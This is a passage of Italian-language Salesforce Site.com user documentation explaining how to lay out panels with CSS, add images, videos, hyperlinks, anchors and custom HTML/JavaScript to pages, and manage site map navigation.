- **1.** Selezionare il riquadro nella pagina o nel riquadro Struttura pagina.
- **2.** Fare clic su > **Aggiungi riquadri di righe e colonne**.
- **3.** Selezionare il numero di riquadri di righe o colonne desiderato. Se la pagina non è vuota, l'inserimento avviene nel primo riquadro nuovo.

Per aggiungere un singolo riguadro, trascinare nella pagina un **Riquadro** dal riguadro Elementi pagina (**).**...

Per impostazione predefinita, l'altezza di un riquadro viene adattata automaticamente quando si aggiungono contenuti poiché la proprietà Altezza automatica è abilitata. È possibile [disabilitare la proprietà per ridimensionare e riposizionare](#page-4649-0) i riquadri. Se si passa il mouse su un riquadro nella pagina, viene visualizzato un popup di informazioni che mostra la larghezza e l'altezza del riquadro.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

#### Panel Width: 50% Height: Auto Height

Quando si trascina un elemento di pagina in un riquadro, i bordi cambiano colore a indicare che l'elemento è ora raggruppato all'interno di esso. Per rimuovere l'elemento dal gruppo, trascinarlo all'esterno del riquadro.

#### VEDERE ANCHE:

[Aggiunta di elementi di pagina Site.com](#page-4648-0) [Posizionamento dei riquadri tramite CSS](#page-4652-0) [Modifica del tag HTML di un elemento di pagina](#page-4671-0)

## <span id="page-4652-0"></span>Posizionamento dei riquadri tramite CSS

Un riquadro è un utile strumento di layout che definisce le divisioni logiche della pagina. Utilizzando CSS, è possibile posizionare i riquadri e migliorare il layout della pagina.

#### Aggiunta del riempimento e dei margini ai riquadri

Due proprietà CSS [\(margini e riempimento](#page-4680-0)) possono essere utilizzate per il layout della pagina per creare spazio tra le righe e le colonne e il contenuto interno. La proprietà relativa ai margini controlla lo spazio all'esterno del riquadro tra il bordo e il limite esterno, mentre la proprietà relativa al riempimento controlla lo spazio tra il contenuto e il bordo del riquadro.

Per aggiungere margini e riempimento:

- **1.** Selezionare il riquadro.
- **2.** Aprire la sezione Dimensioni del riquadro Stile.
- **3.** Nella sezione Margini, eseguire una delle due seguenti operazioni:
	- **•** Impostare la larghezza del margine per i quattro lati immettendo un valore nella casella di testo Tutti e selezionando l'unità di misura.
	- **•** Impostare separatamente la larghezza dei margini per i lati superiore, destro, inferiore o sinistro immettendo un valore nella casella di testo appropriata e selezionando l'unità di misura.
- **4.** Analogamente, nella sezione Riempimento, impostare le larghezze del riempimento desiderate. L'aggiunta del riempimento aumenta la larghezza totale del riquadro. Ad esempio, se il riquadro ha una larghezza di 500 px e si aggiunge un riempimento di 20 px su tutti i lati, la larghezza totale del riquadro sarà di 540 px.
- Suggerimento: è possibile centrare un riquadro o bloccare l'elemento di pagina utilizzando la proprietà relativa ai margini. Immettere 0 nella casella di testo Tutti e selezionare Automatico nell'elenco a discesa.

#### Creazione di riquadri di colonne con la proprietà Rendi mobile

Se si desidera inserire ulteriori divisioni nella pagina e non si ha dimestichezza con il CSS, il metodo più semplice consiste nell'utilizzare [riquadri di righe e colonne](#page-4651-0). In alternativa, utilizzando la proprietà CSS [Rendi mobile](#page-4678-0), è possibile posizionare i riquadri a sinistra o a destra per creare le colonne. (Quando si aggiungono riquadri utilizzando la funzione dei riquadri di righe e colonne, essi vengono posizionati

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

automaticamente utilizzando la proprietà Rendi mobile). È possibile ad esempio inserire due singoli riquadri in un riquadro contenitore e impostare le proprietà Rendi mobile e Larghezza di entrambi i riquadri in modo da creare un layout di pagina a due colonne.

Per creare un riquadro di colonne:

- **1.** Selezionare il riquadro.
- **2.** Aprire la sezione Layout del riquadro Stile.

**3.** Fare clic su  $\overline{\div}$   $\boxed{\equiv}$  per rendere mobile il riquadro a sinistra oppure fare clic su  $\boxed{\equiv}$  per rendere mobile il riquadro a destra. Se si crea un layout a due colonne, ad esempio, assicurarsi di impostare la proprietà Rendi mobile di entrambi i riquadri.

**4.** Regolare la larghezza del riquadro per fare in modo che i riquadri siano allineati correttamente impostando la larghezza nella sezione Dimensioni o trascinando il bordo del riquadro sulla pagina. Ad esempio, per due colonne con la stessa larghezza, impostare la larghezza di entrambi i riquadri su 50%.

suggerimento: quando si utilizza la proprietà Rendi mobile, ricordarsi di impostare la proprietà Overflow del riquadro contenitore su "nascosto". In questo modo il riquadro contenitore rifletterà l'incremento di altezza dei riquadri di colonne. Selezionare il riquadro contenitore e, nella sezione Layout del riquadro Stile, selezionare Nascosto nell'elenco a discesa Overflow.

VEDERE ANCHE:

[Panoramica sui fogli di stile CSS](#page-4674-0) [Layout delle pagine Site.com con i riquadri](#page-4651-0)

## <span id="page-4654-0"></span>Aggiunta di immagini direttamente alla pagina

L'amministratore del sito o l'utente Designer può aggiungere le immagini direttamente alle pagine del sito e ai modelli di pagina, oppure [ai blocchi di contenuto](#page-4658-0).

Per aggiungere un'immagine direttamente alla pagina:

- **1.** Aprire la pagina del sito o il modello di pagina.
- **2.** Trascinare un'**immagine** dal riquadro Elementi pagina nella pagina.
- **3.** Nella finestra di dialogo Aggiungi un'immagine, eseguire una di queste operazioni:
	- **•** Trovare un'immagine già esistente digitando il nome dell'immagine nella casella di testo Cerca immagine e selezionandola dall'elenco.
	- **•** Caricare un'immagine dal proprio computer nella scheda Carica individuando l'immagine, facendo clic su **Carica** e selezionando l'immagine dall'elenco.
- **4.** Fare clic su **Applica**. L'immagine viene aggiunta alla pagina.
- **5.** Immettere una breve descrizione dell'immagine nel campo Testo alternativo nel riquadro Proprietà. La descrizione viene utilizzata dagli utenti di screen reader o come sostituto dell'immagine se il browser non la visualizza. Può inoltre essere utile per l'ottimizzazione per i motori ricerca (SEO).

VEDERE ANCHE:

[Aggiunta di elementi di pagina Site.com](#page-4648-0) [Modifica e uso degli elementi di pagina Site.com](#page-4649-0)



Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

## Uso dei blocchi di contenuti

#### <span id="page-4655-0"></span>Aggiunta di blocchi di contenuto alle pagine

I blocchi di contenuto contengono il testo delle pagine del sito Web e possono includere anche immagini, video e collegamenti ipertestuali. Gli utenti Designer e gli amministratori di sito possono aggiungere blocchi di contenuto alle pagine quando si trovano in modalità Design.

Per aggiungere un blocco di contenuto quando la pagina è aperta, trascinarlo nella pagina dal riquadro Elementi pagina o [selezionare come destinazione un elemento della pagina contenitore](#page-4648-0).

Per [modificare un blocco di contenuto,](#page-4657-0) farvi doppio clic sopra. Per avere maggiore controllo sul testo, è possibile modificare direttamente l'HTML selezionando il blocco di contenuto e facendo clic su  $\clubsuit$  **\*** > **Modifica HTML**.

Se si rende modificabile un blocco di contenuto in un modello di pagina, gli utenti Contributor possono modificarlo in tutte le pagine basate sul quel modello. Per aggiungere un blocco di contenuto che soltanto altri amministratori del sito o utenti Designer possono modificare, utilizzare un [codice personalizzato](#page-4663-0).

VEDERE ANCHE: [Aggiunta di immagini a blocchi di contenuto in modalità Design](#page-4658-0) [Associare collegamenti ipertestuali a testo e immagini in modalità Design](#page-4660-0)

#### <span id="page-4655-1"></span>La barra degli strumenti di modifica del contenuto

Gli utenti Designer e gli amministratori di sito possono [modificare i blocchi di contenuto](#page-4657-0) quando si trovano in modalità Design. I blocchi di contenuto contengono il testo delle pagine del sito, oltre a immagini, video e collegamenti ipertestuali.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**



In modalità Design è possibile usare la barra degli strumenti di modifica del contenuto per:

- **•** Annullare e ripetere le modifiche e rimuovere la formattazione del testo copiato e incollato da Microsoft® Office, che spesso include formattazione nascosta (1).
- **•** Tagliare, copiare e incollare testo (2).
- **•** Applicare la formattazione diretta (3), ad esempio:
	- **–** Tipo e dimensione dei font
	- **–** Grassetto, corsivo, sottolineato, apice, pedice e barrato
	- **–** Colore dei caratteri ed evidenziazione
- **•** Controllare lo stile e il layout del testo (4):
	- **–** Applicando stili di paragrafi e intestazioni
	- **–** Impostando il rientro dei paragrafi
	- **–** Allineando a sinistra, allineando a destra, centrando o giustificando il testo
	- **–** Inserendo elenchi numerati o puntati
- **•** Inserire una tabella e aggiungere righe, colonne e spaziatura (5).
- **•** Aggiungere [immagini](#page-4658-0), [video](#page-4659-0) e caratteri speciali (6).
- **•** Aggiungere e rimuovere [collegamenti ipertestuali](#page-4660-0) e [anchor](#page-4662-0) (7).

Suggerimento: se possibile, evitare di applicare formattazione, ad esempio un font di tipo diverso o un'evidenziazione, direttamente al testo. In alternativa, è consigliabile utilizzare gli stili di paragrafo e intestazione per applicare rapidamente la formattazione in modo coerente in tutto il sito. Questo garantisce anche che tutto il testo presente nella pagina si aggiorni automaticamente quando un amministratore del sito o un utente Designer modifica gli stili dei paragrafi e delle intestazioni del sito.

### <span id="page-4657-0"></span>Modifica dei blocchi di contenuto in modalità Design

Gli utenti Designer e gli amministratori di sito possono modificare i blocchi di contenuto nelle pagine. I blocchi di contenuto contengono il testo delle pagine del sito e possono includere anche immagini, video e collegamenti ipertestuali.

Quando la pagina è aperta in modalità Design:

- **1.** Fare doppio clic sul blocco di contenuto nella pagina.
- **2.** Aggiungere o modificare il testo e il formato mediante la [barra degli strumenti di modifica del](#page-4655-1) [contenuto.](#page-4655-1)

### Suggerimento:

- Se si copia e si incolla del testo da Microsoft® Office, evidenziare il testo e fare clic su per rimuovere l'eventuale formattazione nascosta che può influire negativamente sulla visualizzazione del testo nella pagina.
- **•** Se possibile, evitare di applicare formattazione, ad esempio un font di tipo diverso o un'evidenziazione, direttamente al testo. In alternativa, è consigliabile utilizzare gli stili di paragrafo e intestazione per applicare rapidamente la formattazione in modo coerente in tutto il sito. Questo garantisce anche che tutto il testo presente nella pagina si aggiorni automaticamente quando un amministratore del sito o un utente Designer modifica gli stili dei paragrafi e delle intestazioni del sito.
- **3.** Aggiungere [immagini](#page-4658-0), [video](#page-4659-0), [collegamenti ipertestuali](#page-4660-0) o [anchor](#page-4662-0) secondo le esigenze.
- **4.** Fare clic su **Salva**.
	- Nota: il contenuto di tutti gli elementi di pagina modificabili in una pagina o in un modello figlio è collegato al contenuto degli elementi modificabili del relativo modello di pagina padre. Quando si aggiorna il contenuto di un elemento di pagina modificabile nel modello padre, le modifiche vengono apportate anche alle pagine o ai modelli di pagina figlio. Tuttavia, se si modifica il contenuto di un elemento di pagina modificabile a livello della pagina o del modello figlio, si interrompe il collegamento tra gli elementi e di conseguenza le modifiche successive apportate all'elemento di pagina nel modello padre non verranno apportate agli elementi figlio.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

#### <span id="page-4658-0"></span>Aggiunta di immagini a blocchi di contenuto in modalità Design

Gli utenti Designer e gli amministratori di sito possono aggiungere immagini ai blocchi di contenuto quando visualizzano una pagina in modalità Design.

Quando la pagina è aperta:

- **1.** Fare doppio clic sul blocco di contenuto nella pagina.
- 2. Posizionare il cursore nel punto in cui si desidera inserire l'immagine e fare clic su **.**
- **3.** Nella finestra di dialogo Proprietà immagine, eseguire una di queste operazioni:
	- **•** Immettere l'URL di un'immagine nel campo URL immagine.
	- **•** Selezionare un'immagine dal sito Web facendo clic su **Dal sito Web** e selezionando l'immagine nell'elenco visualizzato.
	- **•** Caricare un'immagine dal proprio computer selezionandola nella scheda Carica e facendo clic su **Carica**.
- **4.** Immettere una breve descrizione dell'immagine nel campo Testo alternativo. La descrizione viene utilizzata dagli utenti di screen reader o come sostituto dell'immagine se il browser non la visualizza. Può inoltre essere utile per l'ottimizzazione per i motori ricerca (SEO).
- **5.** Se necessario, visualizzare in anteprima l'immagine per vedere come appare in relazione al testo contenuto nella pagina e impostare:
	- **•** La larghezza e l'altezza dell'immagine
	- **•** La quantità di spazio che circonda l'immagine (controllata dalle proprietà HSpace e VSpace)
	- **•** Il modo in cui il video è allineato al testo sulla pagina
	- **•** Il bordo dell'immagine (ad esempio, per impostare un bordo tratteggiato verde largo 10 pixel, immettere 10px tratteggiato verde nel campo Bordo).
- **6.** Fare clic su **Applica**.
- **7.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Modifica dei blocchi di contenuto in modalità Design](#page-4657-0) [La barra degli strumenti di modifica del contenuto](#page-4655-1) [Importazione e gestione di asset](#page-4631-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

ruolo Contributor assegnato a livello di sito

#### <span id="page-4659-0"></span>Aggiunta di video a blocchi di contenuto in modalità Design

Gli utenti Designer e gli amministratori di sito possono aggiungere video di YouTube® , Google® , Adobe® Flash®, Windows Media® e Apple QuickTime® ai blocchi di contenuto quando visualizzano una pagina in modalità Design.

Quando la pagina è aperta:

- **1.** Fare doppio clic sul blocco di contenuto nella pagina.
- **2.** Posizionare il cursore nel punto in cui si desidera inserire il video e fare clic su ...
- **3.** Nella finestra di dialogo Proprietà video, selezionare il tipo di video ed eseguire una di queste operazioni:
	- **•** Immettere l'URL al video nella casella di testo URL del video, ad esempio http://www.youtube.com/watch?v=123abc.
	- **•** Selezionare un video dal sito Web facendo clic su **Dal sito Web** e selezionando il video nell'elenco visualizzato.
	- **•** Caricare un video dal proprio computer selezionando il video nella scheda Carica e facendo clic su **Carica**.



Nota: è possibile selezionare o caricare solo video Flash, Windows Media e QuickTime.

- **4.** Per specificare il modo in cui il video deve essere visualizzato nella pagina, è possibile impostare:
	- **•** La larghezza e l'altezza del video
	- **•** La quantità di spazio che circonda il video (controllata dalle proprietà HSpace e VSpace)
	- **•** Il modo in cui il video è allineato al testo sulla pagina

È inoltre possibile visualizzare il video in anteprima.

- **5.** Fare clic su **Applica**. Il video appare sotto forma di icona nel blocco di contenuto.
- **6.** Fare clic su **Salva**.
	- Nota: Quando si [visualizza una pagina in anteprima](#page-4769-0) è possibile visualizzare tutti i tipi di video tranne quelli in formato Windows Media.

#### VEDERE ANCHE:

[Modifica dei blocchi di contenuto in modalità Design](#page-4657-0)

[La barra degli strumenti di modifica del contenuto](#page-4655-1)



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

ruolo Contributor assegnato a livello di sito

#### <span id="page-4660-0"></span>Associare collegamenti ipertestuali a testo e immagini in modalità Design

Quando visualizzano una pagina in modalità Design, gli utenti Designer e gli amministratori di sito possono creare collegamenti ipertestuali a:

- **•** Pagine o siti Web esterni
- **•** Pagine e asset del sito
- **•** Messaggi email
- **•** Anchor su una pagina

Quando la pagina è aperta:

- **1.** Fare doppio clic sul blocco di contenuto nella pagina.
- **2.** Selezionare il testo o l'immagine a cui si desidera aggiungere un collegamento ipertestuale e fare clic su  $\mathbb{F}_{\mathbf{B}}$
- **3.** Selezionare il tipo di link nell'elenco a discesa Collega a. Per creare il collegamento a:
	- **•** Una pagina Web:
		- **a.** Selezionare **Un URL**.
		- **b.** Digitare l'indirizzo nel campo URL, ad esempio, http://www.sitoesterno.com.
		- **c.** Passare al punto 4.
	- **•** Una pagina o un elemento del sito:
		- **a.** Selezionare **Un elemento nel proprio sito**.
		- **b.** Selezionare il tipo di elemento, ad esempio pagina o immagine.
		- **c.** Selezionare l'elemento. (Se l'elenco degli elementi non è visualizzato, posizionare il cursore nel campo URL e premere il tasto Giù sulla tastiera).
		- **d.** Passare al punto 4.
	- **•** [Un anchor](#page-4662-0) precedentemente aggiunto alla pagina:
		- **a.** Selezionare **Un anchor sulla pagina**.
		- **b.** Selezionare l'anchor dall'elenco a discesa. In alternativa, immettere un nuovo nome di anchor e successivamente creare l'anchor.
		- **c.** Passare al punto 5.
	- **•** Un messaggio email:
		- **a.** Selezionare **Un'email**.
		- **b.** Immettere l'indirizzo email del destinatario e le informazioni del messaggio.
		- **c.** Passare al punto 5.

Nota: per i blocchi di contenuto in un ripetitore di dati, è possibile utilizzare le [espressioni](#page-4725-0) per aggiungere un link personalizzato, ad esempio una stringa di query URL, a un elemento del sito o a una pagina Web.

- **4.** Per selezionare la finestra in cui deve essere aperto l'elemento, selezionare un'opzione dell'elenco a discesa Destinazione:
	- **• Finestra popup** carica l'elemento in una finestra popup. Quando si seleziona questa opzione, è possibile impostare il titolo del popup e controllarne l'aspetto e le dimensioni con le opzioni visualizzate.



Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

- **• Nuova finestra (\_blank)** carica l'elemento in una finestra del browser senza nome.
- **• Stessa finestra (\_self)** carica l'elemento nello stesso frame o nella stessa finestra del link. Questa è l'opzione predefinita.
- **• Finestra più in alto (\_top)** carica l'elemento nel frame principale di livello più alto o nella finestra del frame che contiene il link.
- **• Finestra principale (\_parent)** carica l'elemento nel frame principale o nella finestra del frame che contiene il link.
- **5.** Se lo si desidera, immettere una descrizione per un suggerimento relativo al link. Il suggerimento viene visualizzato come pop-up quando l'utente passa il mouse sopra il link.
- **6.** Fare clic su **Applica**.
- **7.** Fare clic su **Salva**.

Per eliminare un collegamento ipertestuale, selezionarlo e fare clic su

VEDERE ANCHE:

[Modifica dei blocchi di contenuto in modalità Design](#page-4657-0) [La barra degli strumenti di modifica del contenuto](#page-4655-1)

## <span id="page-4662-0"></span>Aggiunta di anchor alle pagine in modalità Design

Un anchor è un indicatore invisibile che identifica una determinata posizione in una pagina. Gli utenti Designer e gli amministratori di sito possono aggiungere un anchor alla pagina e poi creare un collegamento ipertestuale a quella posizione specifica. Questo può essere utile se una pagina è particolarmente lunga; ad esempio, se una pagina è formata da più sezioni, si possono aggiungere dei link a ogni sezione in cima alla pagina per facilitare la navigazione.

Quando la pagina è aperta in modalità Design:

- **1.** Fare doppio clic sul blocco di contenuto nella pagina.
- 2. Posizionare il cursore all'inizio della riga in cui si desidera inserire il link e fare clic su  $\mathbf{\hat{U}}$ .
- **3.** Immettere un nome per l'anchor e fare clic su **Applica**. L'ideale è utilizzare un nome che aiuti a identificare la posizione dell'anchor nella pagina, ad esempio *in alto*.
- **4.** [Creare quindi un collegamento ipertestuale](#page-4660-0) all'anchor.

#### VEDERE ANCHE:

[Associare collegamenti ipertestuali a testo e immagini in modalità Design](#page-4660-0) [Modifica dei blocchi di contenuto in modalità Design](#page-4657-0) [La barra degli strumenti di modifica del contenuto](#page-4655-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

Per modificare solo i contenuti nei siti Site.com:

**•** Utente Site.com Contributor

E

ruolo Contributor assegnato a livello di sito

## <span id="page-4663-0"></span>Aggiunta di codice personalizzato alle pagine

Un codice personalizzato consente di personalizzare il sito utilizzando markup, ad esempio HTML e JavaScript.

- **•** [Aggiungere markup a una posizione specifica in una pagina](#page-4663-1) utilizzando l'elemento di pagina Codice personalizzato. Il codice JavaScript aggiunto utilizzando l'elemento di pagina Codice personalizzato viene caricato quando viene caricata quella parte della pagina.
- **•** [Aggiungere markup all'](#page-4663-2)intestazione della pagina. Il codice JavaScript viene caricato per primo nell'intestazione della pagina.
- **•** [Aggiungere codice JavaScript al](#page-4663-3) corpo della pagina a pagina 4658. Il codice JavaScript aggiunto al corpo della pagina viene posizionato alla fine del tag body e viene caricato solo quando il modello oggetto documento è pronto.
- **•** [Aggiungere un riferimento a un file o a una libreria JavaScript](#page-4663-4) a pagina 4658 nell'intestazione o nel corpo della pagina.

## Suggerimento:

- **•** Gli script non possono essere eseguiti se si sta modificando una pagina in Site.com Studio. Per testare il codice, visualizzare la pagina in anteprima.
- <span id="page-4663-1"></span>**•** Se si sta creando un sito Site.com da un sito HTML esistente, evitare di utilizzare l'elemento di pagina Codice personalizzato per incollare grandi blocchi di HTML dal sito originale. Utilizzare invece gli elementi di pagina disponibili, ad esempio [riquadri,](#page-4651-0) [blocchi di](#page-4655-0) [contenuto](#page-4655-0) e [tabelle di dati.](#page-4709-0) Ciò consentirà in futuro di eseguire più facilmente aggiornamenti e modifiche della struttura.

#### Aggiunta di markup direttamente alla pagina

- **1.** Trascinare un elemento di pagina **Codice personalizzato** dal riquadro Elementi pagina alla pagina.
- <span id="page-4663-2"></span>**2.** Immettere il codice nella finestra di dialogo Modifica codice.
- **3.** Fare clic su **Salva e chiudi** per aggiungere il codice direttamente nella pagina.

#### Aggiunta di markup all'**intestazione** della pagina

- <span id="page-4663-3"></span>**1.** Nella sezione Script del riquadro Proprietà, fare clic su **Configura** nella sezione Modifica markup intestazione.
- **2.** Immettere il markup nella finestra di dialogo Modifica codice HTML.
- **3.** Fare clic su **Salva e chiudi** per inserire il markup nell'intestazione della pagina.

#### <span id="page-4663-4"></span>Aggiunta di codice JavaScript al **corpo** della pagina

- **1.** Nella sezione Script del riquadro Proprietà, fare clic su **Configura** nella sezione Modifica script corpo.
- 2. Immettere il codice nella finestra di dialogo Modifica codice JavaScript. Non aggiungere tag <script> poiché sono già inclusi.
- **3.** Fare clic su **Salva e chiudi** per aggiungere il codice in fondo al corpo della pagina.

#### Utilizzo di file o librerie JavaScript

Anziché aggiungere codice JavaScript direttamente a una pagina, è possibile includere collegamenti a file JavaScript importati o esterni oppure a una libreria open-source (tramite l'API Google Libraries).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

#### Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare e gestire i siti Site.com:

**•** campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

- **1.** Nella sezione Script del riquadro Proprietà, fare clic su  $\boxed{+}$  nella sezione Script corpo o Script intestazione.
- **2.** Per creare il collegamento a:
	- **•** Un file JavaScript importato, selezionare **Uno script importato** e selezionare il file.
	- **•** Una libreria JavaScript open-source, selezionare **Una libreria AJAX Google** e selezionare la libreria.
	- **•** Un file JavaScript esterno, selezionare **Un URL a uno script esterno** e immettere l'indirizzo.

#### **3.** Fare clic su **Applica**.

#### VEDERE ANCHE:

[Visualizzazione dei dati mediante codice personalizzato](#page-4707-0) [Aggiunta di elementi di pagina Site.com](#page-4648-0)

## <span id="page-4664-0"></span>Aggiunta di funzionalità di navigazione per siti Web

#### Mappa del sito e gerarchia delle pagine

La visualizzazione Pagine sito della scheda Panoramica contiene le pagine e i [link della mappa del](#page-4666-0) [sito](#page-4666-0) del sito Web. La cartella Mappa del sito rispecchia la gerarchia o struttura ad albero del sito poiché contiene le pagine del sito e i link inclusi nella mappa. Quando si creano nuove pagine o nuovi link della mappa del sito, questi vengono automaticamente inseriti in questa cartella. La cartella Landing page contiene le pagine indipendenti escluse dalla mappa del sito ed è utile per gestire le pagine temporanee, ad esempio per promozioni o concorrenza.

Suggerimento: Qualora non sia possibile visualizzare la cartella Mappa del sito nella

visualizzazione Pagine sito della scheda Panoramica, fare clic su

Quando si aggiunge un menu di navigazione al sito, è importante organizzare la gerarchia delle pagine e dei link in modo preciso, poiché questa struttura viene utilizzata per generare il menu. Le pagine e i link della mappa del sito sono visualizzati nei menu di navigazione nell'ordine in cui vengono disposti.

In questa rappresentazione della gerarchia del sito è possibile vedere chiaramente la struttura ad albero.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile per l'acquisto nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Disponibile (con limitazioni) nella versione: **Developer Edition**



- **1.** La cartella Mappa del sito, che contiene quattro pagine del sito.
- **2.** Una pagina di livello massimo nella gerarchia del sito.
- **3.** Una pagina principale di livello massimo con due pagine secondarie. Una pagina secondaria è una pagina a un livello inferiore nella gerarchia del sito rispetto alla pagina principale.
- **4.** Due pagine secondarie.
- **5.** La cartella Landing page, che contiene una pagina temporanea che non fa parte della mappa del sito né del menu di navigazione.
- Suggerimento: Se una pagina ha pagine secondarie, al suo fianco compare l'icona per indicare che è possibile espandere il  $\bullet$ ramo.

Per impostazione predefinita, quando si crea un menu, viene generato dalle pagine e dai link della mappa del sito presenti nella cartella Mappa del sito nella visualizzazione Pagine sito. Tuttavia, è anche possibile creare un menu generato dalle pagine presenti nella cartella Landing page, dalle pagine figlio (secondarie) o dalle pagine dello stesso livello di una pagina del sito.

È possibile nascondere una pagina nei menu, nei breadcrumb e nella mappa del sito selezionando la casella di controllo Nascondi pagina nel riquadro Proprietà di ogni pagina. L'impostazione impedisce anche l'accesso all'URL diretto della pagina da parte dei visitatori del sito Web. Per impostazione predefinita, tutte le pagine sono visibili.

#### VEDERE ANCHE:

[Aggiunta di un menu di navigazione](#page-4668-0) [Creazione di pagine Site.com](#page-4643-0)

### <span id="page-4666-0"></span>Aggiunta di link a una mappa del sito

Le pagine non sono gli unici elementi che è possibile assegnare alla mappa del sito. È possibile aggiungere URL interni o esterni alla mappa del sito per personalizzare menu e breadcrumb di navigazione e ottenere maggior flessibilità e controllo.

Si supponga, ad esempio, di avere una pagina Prodotti di livello superiore contenente un menu basato sulle pagine figlio. Nel menu si desidera inoltre inserire una pagina denominata Testimonial, che però non è una delle pagine figlio della pagina Prodotti. È possibile creare un link della mappa del sito che punta alla pagina Testimonial e aggiungere il link sotto Prodotti nella mappa del sito. I visitatori della pagina Prodotti visualizzano un menu che include le pagine figlio della pagina e una voce che porta direttamente alla pagina Testimonial.

- **1.** Nella scheda Panoramica, fare clic su **Nuovo** > **Link mappa del sito**.
- **2.** Immettere un nome per il link.
